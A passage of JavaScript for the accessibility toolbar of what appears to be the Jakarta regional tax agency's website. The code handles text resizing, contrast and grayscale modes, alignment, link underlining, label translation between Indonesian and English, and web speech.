               <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span>
               &nbsp;&nbsp;<div id="treadablefont"  class="aksestexttools">Tulisan Dapat Dibaca</div>
               </div>
              </div>
              <div class="subtitletools" id="linkunderline">
              <div class="flexrowdata">
               <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span>
               &nbsp;&nbsp;<div id="tlinkunderline"  class="aksestexttools">Garis Bawahi Tautan</div>
               </div>
              </div>

              <div class="subtitletools" id="ratatulisan">
              <div class="flexrowdata">
              <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 1056v64q0 13-9.5 22.5T352 1152h-64q-13 0-22.5-9.5T256 1120v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5T352 896h-64q-13 0-22.5-9.5T256 864v-64q0-13 9.5-22.5T288 768h64q13 0 22.5 9.5T384 800zm0-256v64q0 13-9.5 22.5T352 640h-64q-13 0-22.5-9.5T256 608v-64q0-13 9.5-22.5T288 512h64q13 0 22.5 9.5T384 544zm1152 512v64q0 13-9.5 22.5t-22.5 9.5H544q-13 0-22.5-9.5T512 1120v-64q0-13 9.5-22.5t22.5-9.5h960q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5T1504 896H544q-13 0-22.5-9.5T512 864v-64q0-13 9.5-22.5T544 768h960q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5T1504 640H544q-13 0-22.5-9.5T512 608v-64q0-13 9.5-22.5T544 512h960q13 0 22.5 9.5t9.5 22.5zm128 704V416q0-13-9.5-22.5T1632 384H160q-13 0-22.5 9.5T128 416v832q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm128-1088v1088q0 66-47 113t-113 47H160q-66 0-113-47T0 1248V160Q0 94 47 47T160 0h1472q66 0 113 47t47 113z"/></svg></span>
              &nbsp;&nbsp;<div id="tratatulisan"  class="aksestexttools">Rata Tulisan</div>
              </div>
              </div>

              <div class="subtitletools" id="resetdisabilitas">
              <div class="flexrowdata">
              <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
              &nbsp;&nbsp;<div id="tidreset"  class="aksestexttools">Atur Ulang</div>
              </div>
              </div>


          </div>
      </div>
      <button type="button" class="open-toolbar"  onmouseout="callfunction('Open Toolbar')">
          <svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" fill="currentColor" class="bi bi-universal-access-circle" viewBox="0 0 16 16">
            <path fill="#FFFFFF" d="M8 4.143A1.071 1.071 0 1 0 8 2a1.071 1.071 0 0 0 0 2.143Zm-4.668 1.47 3.24.316v2.5l-.323 4.585A.383.383 0 0 0 7 13.14l.826-4.017c.045-.18.301-.18.346 0L9 13.139a.383.383 0 0 0 .752-.125L9.43 8.43v-2.5l3.239-.316a.38.38 0 0 0-.047-.756H3.379a.38.38 0 0 0-.047.756Z"/>
            <path fill="#FFFFFF" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM1 8a7 7 0 1 1 14 0A7 7 0 0 1 1 8Z"/>
        </svg>
      </button>
      </div>`;
    document.getElementById("loadmodaldisabilitas").innerHTML = toolbardisabilitas;

    function getOS() {
        var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
        var is_safari = navigator.userAgent.indexOf("Safari") > -1;
        var userAgent = window.navigator.userAgent,
            platform =
            window.navigator?.userAgentData?.platform || window.navigator.platform,
            macosPlatforms = ["Macintosh", "MacIntel", "MacPPC", "Mac68K"],
            windowsPlatforms = ["Win32", "Win64", "Windows", "WinCE"],
            iosPlatforms = ["iPhone", "iPad", "iPod"],
            os = null;
        if (macosPlatforms.indexOf(platform) !== -1) {
            os = "Mac OS";
        } else if (iosPlatforms.indexOf(platform) !== -1) {
            os = "iOS";
        } else if (windowsPlatforms.indexOf(platform) !== -1) {
            os = "Windows";
        } else if (/Android/.test(userAgent)) {
            os = "Android";
        } else if (/Linux/.test(platform)) {
            os = "Linux";
        }
        return os;
    }
    $(".open-toolbar").click(function(event) {
        var stickyToolbarContainer = document.querySelector(".toolbar-disabilitas");
        stickyToolbarContainer.classList.toggle("show-toolbar");
    });
    $("#checklang").on("change", function() {
        changelang(this);
    });

    var arrayratatulisan = [];
    var langdefault = [];

    function replacemultipletext(lang, status) {
        var dataratatulisanid = "";
        var dataratatulisanen = "";
        if (arrayratatulisan.length == 0) {
            dataratatulisanid = "Rata Tulisan";
            dataratatulisanen = "Average Writing";
        } else if (arrayratatulisan.length > 0) {
            if (arrayratatulisan[0] == 0) {
                dataratatulisanid = "Rata Tulisan";
                dataratatulisanen = "Average Writing";
            } else if (arrayratatulisan[0] == 1) {
                dataratatulisanid = "Rata Kiri";
                dataratatulisanen = "Align Left";
            } else if (arrayratatulisan[0] == 2) {
                dataratatulisanid = "Rata Tengah";
                dataratatulisanen = "Average Middle";
            } else if (arrayratatulisan[0] == 3) {
                dataratatulisanid = "Rata Tengah";
                dataratatulisanen = "Average Middle";
            } else if (arrayratatulisan[0] == 4) {
                dataratatulisanid = "Rata Kanan";
                dataratatulisanen = "Align Right";
            }
        }

        if (status == "reset") {
            dataratatulisanid = "Rata Tulisan";
            dataratatulisanen = "Average Writing";
        }

        var replaceratatulisan = "";
        if (lang == undefined || lang == "") {
            replaceratatulisan = {
                ratatulisan: dataratatulisanid,
            };
        } else if (lang == 1) {
            replaceratatulisan = {
                ratatulisan: dataratatulisanid,
            };
        } else if (lang == 2) {
            replaceratatulisan = {
                ratatulisan: dataratatulisanen,
            };
        }

        return replaceratatulisan;
    }

    function ratatulisan(lang) {
        var resulttext = replacemultipletext(lang, "noreset");
        var text_tulisan = "";
        if (lang == "") {
            text_tulisan = "";
        } else {
            text_tulisan = resulttext.ratatulisan;
        }
        $("#tratatulisan").text(text_tulisan);
    }

    function changelang(ele) {
        var groups = Array.from(document.querySelectorAll("#checklangmenu"));
        langdefault.length = 0;
        langdefault.push(2);

        var resulttext = replacemultipletext(2, "noreset");
        if ($(ele).prop("checked") == true) {
            var toolslangEn = {
                tdataoff: "Indonesian",
                tdataon: "English",
                taccessbility: "Accessibility Tools",
                tincreasetext: "Increase Text",
                tdecreasetext: "Decrease Text",
                tegrayscale: "Grayscale",
                thcontrash: "Hight Contrast",
                tncontrash: "Negative Contrast",
                tlgcontrash: "Light Background",
                treadablefont: "Readable Font",
                tlinkunderline: "Link Underline",
                twebspeach: "Web Speech",
                tratatulisan: resulttext.ratatulisan,
                tidreset: "Reset",
            };
            replacetext(groups, toolslangEn);
        } else if ($(ele).prop("checked") == false) {
            langdefault.length = 0;
            langdefault.push(1);

            var resulttext = replacemultipletext(1, "noreset");
            var toolslangID = {
                tdataoff: "Indonesia",
                tdataon: "Inggris",
                taccessbility: "Accessibility Tools",
                tincreasetext: "Perbesar Teks",
                tdecreasetext: "Perkecil Teks",
                tegrayscale: "Skala Abu - Abu",
                thcontrash: "Kontras Tinggi",
                tncontrash: "Latar Gelap",
                tlgcontrash: "Latar Terang",
                treadablefont: "Tulisan Dapat Dibaca",
                tlinkunderline: "Garis Bawahi Tautan",
                twebspeach: "Moda Suara",
                tratatulisan: resulttext.ratatulisan,
                tidreset: "Atur Ulang",
            };
            replacetext(groups, toolslangID);
        }
    }

    function callfunction(value) {
        var voicecek = localStorage.getItem("permismobile");
        if (voicecek != null && voicecek == "on") {
            setTimeout(() => {
                speachmobile(value);
            }, 50);
        } else {
            speach(value);
        }
    }

    function replacetext(groups, arrayjs) {
        var namedatainput = '[class="contenttoolbar_disabilitas"]';
        var namedatainput2 = "div";
        var listgroupselector = groups.map(function(group) {
            return group.querySelector(namedatainput);
        });
        var listdata = listgroupselector.map(function(group) {
            return Array.from(group.querySelectorAll(namedatainput2)).map(function(
                item
            ) {
                return item;
            });
        });
        //  console.log(mytext)
        //   var mytext = getelement.replace("indonesian", "indonesia");
        // $("#tmulticheckboxlang").text(resultvalue);
        var keysarray = Object.keys(arrayjs);
        var keysvalues = Object.values(arrayjs);
        for (let i = 0; i < listdata.length; i++) {
            for (let k = 0; k < listdata[i].length; k++) {
                for (let b = 0; b < keysarray.length; b++) {
                    var idhtml = keysarray[b];
                    if (
                        listdata[i][k].id == idhtml &&
                        idhtml != "tdataoff" &&
                        idhtml != "tdataon"
                    ) {
                        // var listdatallx = listdata[i][k];
                        var getelement = document.getElementById(keysarray[b]);
                        var mytext = getelement.textContent.trim();
                        var resultvalue = mytext.replace(mytext, keysvalues[b]);
                        $("#" + idhtml).text(resultvalue);
                    } else if (idhtml == "tdataoff" || idhtml == "tdataon") {
                        if (idhtml == "tdataon") {
                            var mytext = $("#tmycheckbox").attr("data-on");
                            $("#tmycheckbox").attr("data-on", keysvalues[b]);
                        }
                        if (idhtml == "tdataoff") {
                            var mytext = $("#tmycheckbox").attr("data-off");
                            $("#tmycheckbox").attr("data-off", keysvalues[b]);
                        }
                        ///
                    }
                }
            }
        }
    }

    $("#ratatulisan").click(function(event) {
        if (arrayratatulisan.length > 0) {
            if (arrayratatulisan[0] == 1) {
                arrayratatulisan.length = 0;
                arrayratatulisan.push(2);
                ratatulisan(langdefault[0]);
                $('*:not(".btn-color-mode-switch-inner, *")').each(function(i, item) {
                    $(item).cssImportant("text-align", "left");

                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-start");
                    }
                });
            }

            if (arrayratatulisan[0] == 2) {
                arrayratatulisan.length = 0;
                arrayratatulisan.push(3);

                ratatulisan(langdefault[0]);

                $('*:not(".btn-color-mode-switch-inner")').each(function(i, item) {
                    $(item).cssImportant("text-align", "center");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "center");
                    }
                });
            } else if (arrayratatulisan[0] == 3) {
                arrayratatulisan.length = 0;
                arrayratatulisan.push(4);
                ratatulisan(langdefault[0]);
                $('*:not(".btn-color-mode-switch-inner")').each(function(i, item) {
                    $(item).cssImportant("text-align", "right");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-end");
                    }
                });
            } else if (arrayratatulisan[0] == 4) {
                cekclassactive(groups, "ratatulisan");
                arrayratatulisan.length = 0;
                ratatulisan(langdefault[0]);

                $('*:not(".btn-color-mode-switch-inner")').each(function(i, item) {
                    $(item).cssImportant("text-align", "");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "");
                    }
                });
            } else if (arrayratatulisan[0] == 0) {
                cekclassactive(groups, "ratatulisan");
                arrayratatulisan.length = 0;

                arrayratatulisan.push(1);
                ratatulisan(langdefault[0]);

                $('*:not(".btn-color-mode-switch-inner")').each(function(i, item) {
                    $(item).cssImportant("text-align", "left");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-start");
                    }
                });
            }
        } else {
            cekclassactive(groups, "ratatulisan");
            arrayratatulisan.length = 0;

            arrayratatulisan.push(1);
            ratatulisan(langdefault[0]);

            $('*:not(".btn-color-mode-switch-inner")').each(function(i, item) {
                $(item).cssImportant("text-align", "left");
                if ($(item).css("flex-direction") == "row") {
                    $(item).cssImportant("justify-content", "flex-start");
                }
            });
        }

        $(".contenttoolbar_disabilitas *,div.titletools,.open-toolbar").each(
            function(i, item) {
                $(item).cssImportant("text-align", "");
                $(item).cssImportant("justify-content", "");
            }
        );
        $(".titletools").cssImportant("text-align", "center");
    });

    var zoomLevel = 1;
    var rootFontSize = 12;
    var groups = Array.from(document.querySelectorAll("#groupcekmenu"));
    $("#increasetext").click(function(event) {
        // tracking_fitur_disabilitas('Perbesar Text');
        var listdatagroup = cekclassactive(groups, "increasetext");

        zoomLevel = zoomLevel + 0.1;
        rootFontSize = rootFontSize + 2;
        $('div > *:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down")').css({
            // "font-weight": 400,
            "font-size": rootFontSize + "px",
        });
    });
    $("#decreasetext").click(function(event) {
        //  tracking_fitur_disabilitas('Perkecil Text');
        $("#resetdisabilitas").removeClass("subtitletoolsactive");
        $("#resetdisabilitas").addClass("subtitletools");
        //  var listdatagroup = cekclassactive(groups, 'decreasetext');
        setTimeout(() => {
            zoomLevel = zoomLevel - 0.1;
            rootFontSize = rootFontSize - 2;
            $("#increasetext").removeClass("subtitletoolsactive");
            $("#increasetext").addClass("subtitletools");
            $(
                'div > *:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down")'
            ).css({
                //  "font-weight": 400,
                "font-size": rootFontSize + "px",
            });
        }, 100);
    });
    $("#readablefont").on("click", function(event) {
        //  tracking_fitur_disabilitas('Tulisan Dapat Di Baca');
        var listdatagroup = cekclassactive(groups, "readablefont");
        if (listdatagroup.getclass.classactiv == "active") {
            $(
                '*:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down, h1 ,h2 , h3")'
            ).css({
                //"font-weight": 400,

                "font-size": "25px",
            });

            $("h1,h2,h3,h4").css({
                "font-size": "45px",
            });
        } else {
            $('*:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down")').css({
                "font-family": "",
                "font-weight": "",
                "font-size": "",
                "font-family": "",
            });
        }
    });
    jQuery(document).ready(function() {
        jQuery.fn.cssImportant = function(name, value) {
            const $this = this;
            const applyStyles = (n, v) => {
                // Convert style name from camelCase to dashed-case.
                const dashedName = n.replace(/(.)([A-Z])(.)/g, (str, m1, upper, m2) => {
                    return m1 + "-" + upper.toLowerCase() + m2;
                });
                // Loop over each element in the selector and set the styles.
                $this.each(function() {
                    this.style.setProperty(dashedName, v, "important");
                });
            };
            // If called with the first parameter that is an object,
            // Loop over the entries in the object and apply those styles.
            if (jQuery.isPlainObject(name)) {
                for (const [n, v] of Object.entries(name)) {
                    applyStyles(n, v);
                }
            } else {
                // Otherwise called with style name and value.
                applyStyles(name, value);
            }
            // This is required for making jQuery plugin calls chainable.
            return $this;
        };
    });

    $("#hcontrash").click(function(event) {
        //   tracking_fitur_disabilitas('Warna');

        var listdatagroup = cekclassactive(groups, "hcontrash", "on");
        if (listdatagroup.getclass.classactiv == "active") {
            $(".navbar-inverse2").css("background-color", "rgb(0, 0, 0)");
            $(
                '*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container")'
            ).each(function(i, item) {
                var color = $(item).css("color");
                $(item).cssImportant("background-color", "black");

                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            });

            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("border-color", "white");
            var links = document.querySelectorAll("a,div,li a strong");
            for (var i = 0; i < links.length; i++) {
                if (!isBlank(links[i].href)) {
                    links[i].style.color = "#00f3f7 !important";
                }
            }
            $("h1,h2,h3,h4,h5").each(function(i, item) {
                var color = $(item).css("color");
                $(item).cssImportant("color", "white");

                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            });

            $("* > div").each(function(i, item) {
                var color = $(item).css("color");
            });

            $("*>button, * > p").each(function(i, item) {
                var color = $(item).css("color");

                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            });

            $("*>a").each(function(i, item) {
                var color = $(item).css("color");

                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "yellow");
                $(item).cssImportant("background", "black");
            });
            changecolordisabilitas(groups);
            hoveractive();

            $("#groupcekmenu > *, .bodytools path").each(function(i, item) {
                $(item).cssImportant("color", "#00f3f7");
            });
        } else {
            $("*").each(function(i, item) {
                var color = $(item).css("color");
                $(item).css({
                    "background-color": "",
                    background: "",
                    color: "",
                });
            });
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("border-color", "");
            hovernoactive();
        }
    });

    function changecolordisabilitas(groups) {
        var namedatainput = '[class="bodytools"]';
        var namedatainput2 = '[class="aksestexttools"]';
        var listgroupselector = groups.map(function(group) {
            return group.querySelector(namedatainput);
        });
        var listdata = listgroupselector.map(function(group) {
            return Array.from(group.querySelectorAll(namedatainput2)).map(function(
                item
            ) {
                return item;
            });
        });

        var listdatall = [];
        var listdatall2 = [];
        for (let i = 0; i < listdata.length; i++) {
            for (let k = 0; k < listdata[i].length; k++) {
                var classactive = "";
                var classid = "";
                //     console.log(listdata[i][k].id);
                $("#" + listdata[i][k].id).css({
                    color: "#00f3f7",
                });
                //  document.getElementById().style.color = "#0080FF";
                //  $("#thcontrash").css("color", "#0080FF");
            }
        }
    }
    $("#ncontrash").click(function(event) {
        //  tracking_fitur_disabilitas('Klise');
        var listdatagroup = cekclassactive(groups, "ncontrash");
        if (listdatagroup.getclass.classactiv == "active") {
            $(".navbar-inverse2").css("background-color", "rgb(0, 0, 0)");
            $(
                '*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container")'
            ).each(function(i, item) {
                var color = $(item).css("color");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "yellow");
                $(item).cssImportant("background", "black");
            });
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("border-color", "white");
            hoveractive();
        } else {
            $("*").each(function(i, item) {
                var color = $(item).css("color");
                $(item).css({
                    "background-color": "",
                    background: "",
                    color: "",
                });
            });
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("border-color", "");
            hovernoactive();
        }
    });

    function hoveractive() {
        $("* > a").hover(function(e) {
            if (e.type === "mouseenter") {
                $(this).css({
                    "background-color": "#c23616",
                    opacity: "0.5",
                });
            } else if (e.type === "mouseleave") {
                $(this).css({
                    "background-color": "black",
                    opacity: "",
                });
            }
        });
    }

    function hovernoactive() {
        $("* > a").hover(function(e) {
            // console.log(e.type);
            if (e.type === "mouseenter") {
                $(this).css({
                    "background-color": "",
                    opacity: "",
                });
            } else if (e.type === "mouseleave") {
                $(this).css({
                    "background-color": "",
                    opacity: "",
                });
            }
        });
    }
    $("#lgcontrash").click(function(event) {
        //  tracking_fitur_disabilitas('Penerangan');
        var listdatagroup = cekclassactive(groups, "lgcontrash");
        if (listdatagroup.getclass.classactiv == "active") {
            $("*").each(function(i, item) {
                var color = $(item).css("color");
                $(item).css({
                    "background-color": "",
                    background: "",
                    color: "",
                });
            });

            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("background-color", "white");
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("color", "black");
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("background", "white");
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("border-color", "white");
            $("*:hover").cssImportant("border-color", "white");
            $("*:focus").cssImportant("border-color", "white");

            hovernoactive();
        } else {
            $("*").each(function(i, item) {
                var color = $(item).css("color");
                $(item).css({
                    "background-color": "",
                    background: "",
                    color: "",
                });
            });
            $(
                '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
            ).cssImportant("border-color", "");
            hovernoactive();
        }
        // resetcss();
    });
    $("#linkunderline").click(function(event) {
        //    tracking_fitur_disabilitas('Garis Bawahi Tautan');
        var listdatagroup = cekclassactive(groups, "linkunderline");
        if (listdatagroup.getclass.classactiv == "active") {

            var links = document.querySelectorAll("a,div > a,li a, a *");
            for (var i = 0; i < links.length; i++) {
                if (!isBlank(links[i].href)) {

                    $(links[i]).cssImportant("textDecoration", "underline");




                    //  links[i].style.textDecoration = "underline";
                }
            }

            $('a *:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("textDecoration", "underline");
            $(".toolbar-disabilitas  *").css({
                "text-decoration": "",
            });
        } else {
            $("*").css({
                "text-decoration": "",
            });
        }
    });
    $("#egrayscale").on("click", function(event) {
        //('Skala Abu-abu');
        var listdatagroup = cekclassactive(groups, "egrayscale");
        // console.log("grey");
        if (listdatagroup.getclass.classactiv == "active") {
            $("html").attr("class", "greyscaleall");
        } else {
            $("html").removeAttr("class");
        }
    });

    $("#resetdisabilitas").click(function(event) {
        //    tracking_fitur_disabilitas('Mengatur Ulang');
        var listdatagroup = cekclassactive(groups, "resetdisabilitas");
        if (listdatagroup.getclass.classactiv == "active") {
            resetcss();
            localStorage.removeItem("permisvoice");
            localStorage.removeItem("permismobile");
        }
    });

    function resetcss() {
        localStorage.removeItem("permisvoice");
        localStorage.removeItem("permismobile");
        arrayratatulisan.length = 0;
        arrayratatulisan.push(0);

        $("*").each(function(i, item) {
            var color = $(item).css("color");
            $(item).css({
                "background-color": "",
                background: "",
                color: "",
                "font-size": "",
                "text-decoration": "",
                "font-weight": "",
                "font-family": "",
            });
        });
        $("a").hover(function(e) {
            //console.log(e.type);
            if (e.type === "mouseenter") {
                $(this).css({
                    "background-color": "",
                    opacity: "",
                });
            } else if (e.type === "mouseleave") {
                $(this).css({
                    "background-color": "",
                    opacity: "",
                });
            }
        });
        $("html").removeAttr("class");
        $("*").css({
            "text-decoration": "",
            "border-color": "",
            "text-align": "",
        });

        rootFontSize = 20;
        $('*:not(".btn-color-mode-switch-inner")').each(function(i, item) {
            $(item).cssImportant("text-align", "");
            $(item).cssImportant("justify-content", "");
        });

        var text_tulisan = "";
        var langnew = 1;

        if (langdefault.length > 0) {
            langnew = langdefault[0];
        }

        if (langdefault.length == 0) {
            replacemultipletext(langnew, "noreset");
            var resultdata = replacemultipletext(langnew, "reset");
            text_tulisan = resultdata.ratatulisan;
        } else {
            langnew = langdefault[0];

            replacemultipletext(langnew, "noreset");
            var resultdata = replacemultipletext(langnew, "reset");
            // langdefault.length = 0;
            text_tulisan = resultdata.ratatulisan;
        }

        $("#tratatulisan").text(text_tulisan);
    }

    function cekclassactive(groups, idhtml) {
        if (idhtml != "resetdisabilitas") {
            $("#resetdisabilitas").removeClass("subtitletoolsactive");
            $("#resetdisabilitas").addClass("subtitletools");
        }
        var namedatainput = '[class="bodytools"]';
        var namedatainput2 = "div";
        var listgroupselector = groups.map(function(group) {
            return group.querySelector(namedatainput);
        });
        var listdata = listgroupselector.map(function(group) {
            return Array.from(group.querySelectorAll(namedatainput2)).map(function(
                item
            ) {
                return item;
            });
        });
        var listdatall = [];
        var listdatall2 = [];
        for (let i = 0; i < listdata.length; i++) {
            for (let k = 0; k < listdata[i].length; k++) {
                var classactive = "";
                var classid = "";
                if (listdata[i][k].id == idhtml) {
                    if (
                        $("#" + idhtml).hasClass("subtitletools") &&
                        idhtml != "decreasetext"
                    ) {
                        classactive = "active";
                        $("#" + idhtml).addClass("subtitletoolsactive");
                        $("#" + idhtml).removeClass("subtitletools");
                    } else if (
                        $("#" + idhtml).hasClass("subtitletoolsactive") &&
                        idhtml == "resetdisabilitas"
                    ) {
                        classactive = "noactive";
                        $("#" + idhtml).removeClass("subtitletoolsactive");
                        $("#" + idhtml).addClass("subtitletools");
                    } else {
                        classactive = "noactive";
                        $("#" + idhtml).removeClass("subtitletoolsactive");
                        $("#" + idhtml).addClass("subtitletools");
                    }
                } else {
                    if (idhtml == "resetdisabilitas") {
                        classactive = "noactive";
                        //   classid = listdata[i][k].id;
                        if ($("#" + listdata[i][k].id).hasClass("subtitletoolsactive")) {
                            $("#" + listdata[i][k].id).removeClass("subtitletoolsactive");
                            $("#" + listdata[i][k].id).addClass("subtitletools");
                        }
                    } else if (
                        idhtml == "lgcontrash" ||
                        idhtml == "ncontrash" ||
                        idhtml == "hcontrash"
                    ) {
                        if (
                            listdata[i][k].id == "lgcontrash" ||
                            listdata[i][k].id == "ncontrash" ||
                            listdata[i][k].id == "hcontrash"
                        ) {
                            if ($("#" + listdata[i][k].id).hasClass("subtitletoolsactive")) {
                                $("#" + listdata[i][k].id).removeClass("subtitletoolsactive");
                                $("#" + listdata[i][k].id).addClass("subtitletools");
                            }
                        }
                    }
                }
                //console.log(classactive);
                var loopmulti = {
                    id: listdata[i][k].id,
                    class: listdata[i][k].className,
                    classactiv: classactive,
                };
                listdatall.push(loopmulti);
            }
        }
        var cekactiveclass = listdatall.filter(function(group) {
            return group.id == idhtml;
        });
        var returndata = {
            getclass: cekactiveclass[0],
            data: listdata,
        };
        return returndata;
    }


    $("#webspeach").click(function(event) {
        // tracking_fitur_disabilitas('Moda Suara');
        var listdatagroup = cekclassactive(groups, "webspeach");
        if (listdatagroup.getclass.classactiv == "active") {
            localStorage.setItem("permisvoice", "on");
            speach("Selamat Datang Di Website bapenda.jakarta.go.id");
            //    localStorage.setItem("setwelcome", "welcomeoff");
        } else {
            localStorage.setItem("permisvoice", "off");
        }
    });


    $("#mobileapp").click(function(event) {
        //     tracking_fitur_disabilitas('Moda Suara Mobile Apps');
        var listdatagroup = cekclassactive(groups, "mobileapp");
        if (listdatagroup.getclass.classactiv == "active") {
            localStorage.setItem("permismobile", "on");
            speachmobile("Selamat Datang Di Website bapenda.jakarta.go.id");
            //    localStorage.setItem("setwelcome", "welcomeoff");
        } else {
            localStorage.setItem("permismobile", "off");
        }
    });
    localStorage.removeItem("permismobile");
    localStorage.removeItem("permisvoice");

    $(document).on("mouseover", "a > *:not('.subtitletools')", function() {
        var textvalue = $(this).text().toString();
        //console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });

    $(document).on("mouseover", "a:not('.subtitletools')", function() {
        var textvalue = $(this).text().toString();
        //console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });

    if (getOS() == "Windows" || getOS() == "Mac OS") {
        var namedatainput = '[class="bodytools"]';
        var namedatainput2 = "div";
        var listgroupselector = groups.map(function(group) {
            return group.querySelector(namedatainput);
        });
        var listdata = listgroupselector.map(function(group) {
            return Array.from(group.querySelectorAll(namedatainput2)).map(function(
                item
            ) {
                return item;
            });
        });

        var listdatall = [];

        for (let i = 0; i < listdata.length; i++) {
